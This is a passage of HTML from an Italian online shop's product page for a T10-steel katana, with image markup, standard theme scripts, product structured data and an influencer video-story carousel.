    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-italia.it/cdn/shop/products/Katana-Kage.webp?v=1703150800&width=1445"
    alt="Katana-Kage"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="45146391216460"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=550 550w,//katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-italia.it/cdn/shop/products/Saya-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=1445"
    alt="Saya-Kage-Acier-T10-Hamon-Veritable"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="45146391249228"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=550 550w,//katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-italia.it/cdn/shop/products/Katana-Japonais-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=1445"
    alt="Katana-Japonais-Kage-Acier-T10-Hamon-Veritable"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="45146391281996"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=550 550w,//katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-italia.it/cdn/shop/products/Sabre-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=1445"
    alt="Sabre-Kage-Acier-T10-Hamon-Veritable"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="45146391314764"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=550 550w,//katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-italia.it/cdn/shop/products/Lame-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=1445"
    alt="Lame-Kage-Acier-T10-Hamon-Veritable"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="45146391347532"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=550 550w,//katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-italia.it/cdn/shop/products/Lame-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=1445"
    alt="Lame-Katana-Kage-Acier-T10-Hamon-Veritable"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="45146391380300"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=550 550w,//katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-italia.it/cdn/shop/products/Tsuba-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=1445"
    alt="Tsuba-Kage-Acier-T10-Hamon-Veritable"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="45146391413068"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=550 550w,//katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-italia.it/cdn/shop/products/Tsuka-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=1445"
    alt="Tsuka-Kage-Acier-T10-Hamon-Veritable"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="45146391445836"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=550 550w,//katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800 590w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//katana-italia.it/cdn/shop/products/Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800&width=1445"
    alt="      Tsuka-Katana-Kage-Acier-T10-Hamon-Veritable"
    loading="lazy"
    width="1100"
    height="735"
    data-media-id="45146391478604"
  ></div>
  </div>
</product-modal>


  
<script src="//katana-italia.it/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431760974653" defer="defer"></script>
    <script src="//katana-italia.it/cdn/shop/t/4/assets/media-gallery.js?v=116888628631191181381760974653" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26709422571852__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26709422571852__main"]') ||
        document.querySelector('variant-selects[data-section="template--26709422571852__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26709422571852__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26709422571852__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "kage no katana",
      "url": "https:\/\/katana-italia.it\/products\/kage-no-katana",
      "image": [
          "https:\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage-Acier-T10-Hamon-Veritable.webp?v=1703150800\u0026width=1920"
        ],
      "description": "Scopri il Katana Shi No Kage, una vera opera d'arte samurai. Forgiato a mano con un acciaio T10 di alta qualità, questo elegante katana presenta un vero hamon, la distintiva linea ondulata che lo contraddistingue. Questa lama incarna la tradizione giapponese della spada con un tocco di modernità. Perfetto per i collezionisti e gli appassionati di arti marziali, il Katana Shi No Kage è un simbolo dell'eleganza e della potenza del guerriero samurai.\nSPECIFICHE\n\n\n\n\nColore della lama\n\nGrigio\n\n\n\nMateriale\n\nAcciaio T10 e Hamon (Trempé à l'argile)\n\n\n\nGuardia (Tsuba)\n\n\nFerro finemente scolpito\n\n\n\nFodero (Saya)\n\nLegno massiccio\n\n\n\nManico (Tsuka)\n\n\nLegno massiccio\nCorde avvolta\n\n\n\n\n\n\nDIMENSIONI\n\n\n\n\nLunghezza con fodero\n\n102 cm\n\n\n\nLunghezza della lama\n\n72 cm\n\n\n\nSpessore della lama\n0.75 cm\n\n\nLunghezza del manico\n27 cm\n\n\nLargezza della lama\n3.2 cm\n\n\n\n",
      "sku": "L1171-65",
      "brand": {
        "@type": "Brand",
        "name": "Katana Italia"
      },
      "offers": [{
            "@type" : "Offer","sku": "L1171-65","availability" : "http://schema.org/InStock",
            "price" : 300.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/katana-italia.it\/products\/kage-no-katana?variant=47481331417420"
          },
{
            "@type" : "Offer","sku": "L1171-65","availability" : "http://schema.org/InStock",
            "price" : 300.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/katana-italia.it\/products\/kage-no-katana?variant=47978581426508"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--26709422571852__insta_stories_xeFiQm" class="shopify-section"><style data-shopify>.section-template--26709422571852__insta_stories_xeFiQm-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26709422571852__insta_stories_xeFiQm-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--26709422571852__insta_stories_xeFiQm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--26709422571852__insta_stories_xeFiQm color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26709422571852__insta_stories_xeFiQm-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        
        




<h2
  class="
    
    heading heading-template--26709422571852__insta_stories_xeFiQm center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#ea362d;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="&lt;strong&gt;Amato &lt;/strong&gt;da oltre 450.000 fan e creatori popolari"
  
>
  
  
  
  

  
    
    <strong class="solid-color">
      
      
      Amato 

      

      
    </strong>da oltre 450.000 fan e creatori popolari
    
  
</h2>

      
      
        
        
        <div class="rte">
          Scopri la katana che ha conquistato più di 450.000 appassionati di katana!
        </div>
      
</div>

    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="15"
      data-section="template--26709422571852__insta_stories_xeFiQm"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--26709422571852__insta_stories_xeFiQm">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/primo_1.png?v=1760981849&width=400"
                          alt="Primo Dan"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Primo Dan</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/got.png?v=1760976906&width=400"
                          alt="Henri Tech"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Henri Tech</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1760976906&width=400"
                          alt="Draken"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Draken</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164303.png?v=1760976906&width=400"
                          alt="ry0mensukunq"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ry0mensukunq</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_165844.png?v=1760976907&width=400"
                          alt="its_delvis"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">its_delvis</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="5"
                style="--index:6;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164846.png?v=1760976909&width=400"
                          alt="haeryson"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">haeryson</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="6"
                style="--index:7;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164458.png?v=1760976908&width=400"
                          alt="amoliena"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">amoliena</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="7"
                style="--index:8;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_164657.png?v=1760976908&width=400"
                          alt="Droopy"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Droopy</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="8"
                style="--index:9;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_165036.png?v=1760976906&width=400"
                          alt="shukunoichi"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">shukunoichi</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="9"
                style="--index:10;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-10-11_171223.png?v=1760976906&width=400"
                          alt="ylusiion_law"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ylusiion_law</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="10"
                style="--index:11;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1760976906&width=400"
                          alt="Alice Klimenko"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Alice Klimenko</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="11"
                style="--index:12;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/medinx_3.png?v=1760981635&width=400"
                          alt="Medinx.roronoa"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Medinx.roronoa</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="12"
                style="--index:13;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1760976909&width=400"
                          alt="Shadiversity"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Shadiversity</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="13"
                style="--index:14;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/somioka_3.png?v=1760982326&width=400"
                          alt="Somioka"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Somioka</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="14"
                style="--index:15;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/Screenshot_2024-10-21_180832_3.png?v=1760982475&width=400"
                          alt="Katana Group"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Katana Group</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="15"
                style="--index:16;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/bouteille_2.png?v=1760982650&width=400"
                          alt="JDMP"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">JDMP</span>
              </button>
            
          </div>
        </div>
        <button class="insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev">
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class="insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next">
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class="insta-stories__modal__close insta-stories__close-button mobile-hidden">
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class="insta-stories__slider-container">
          <div class="insta-stories__slider">
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/primo_1.png?v=1760981849&width=400"
                          alt="Primo Dan"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        Primo Dan
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="20.5"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/9e003c63e29b4fea8e07642daf52c67b.thumbnail.0000000000_1000x.jpg?v=1760981904"><source src="//katana-italia.it/cdn/shop/videos/c/vp/9e003c63e29b4fea8e07642daf52c67b/9e003c63e29b4fea8e07642daf52c67b.HD-1080p-7.2Mbps-60395430.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/9e003c63e29b4fea8e07642daf52c67b.thumbnail.0000000000_1000x.jpg?v=1760981904"></video>
                  </div>
                
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="13.68"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//katana-italia.it/cdn/shop/files/preview_images/121c72eb2ad2460eb07789b540a7f609.thumbnail.0000000000_1000x.jpg?v=1760981897"><source src="//katana-italia.it/cdn/shop/videos/c/vp/121c72eb2ad2460eb07789b540a7f609/121c72eb2ad2460eb07789b540a7f609.HD-1080p-7.2Mbps-60395429.mp4?v=0" type="video/mp4"><img src="//katana-italia.it/cdn/shop/files/preview_images/121c72eb2ad2460eb07789b540a7f609.thumbnail.0000000000_1000x.jpg?v=1760981897"></video>
                  </div>
                
                
                <button
                  class="insta-story__inactive-overlay inactive-content insta-story__slide-btn"
                  data-index="0"
                >
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//katana-italia.it/cdn/shop/files/primo_1.png?v=1760981849&width=400"
                            alt="Primo Dan"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class="insta-story__username mobile-hidden">
                    Primo Dan
                  </span>
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content"
                  data-index="0"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content"
                  data-index="0"
                >
                  &nbsp
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden"
                  data-index="0"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button
                  class="insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden"
                  data-index="0"
                >
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class="insta-story__top active-content">
                  <div class="insta-story__progress"></div>
                  <div class="insta-story__info">
                    <div class="insta-story-open-btn__pfp insta-story__pfp">
                      
                        <img
                          src="//katana-italia.it/cdn/shop/files/got.png?v=1760976906&width=400"
                          alt="Henri Tech"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class="insta-story__info__text">
                      <span class="insta-story__username">
                        Henri Tech
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class="insta-story__time-posted"></span>
                    </p>
                    <button class="insta-story__info__btn insta-story__pause-resume-btn" data-paused="false">
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button
                      class="insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center"
                      data-muted="true"
                    >
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class="insta-story__info__btn insta-story__info__close-btn insta-stories__close-button">
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div
                    class="insta-story__media"
                    data-type="video"
                    data-duration="29.6"
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
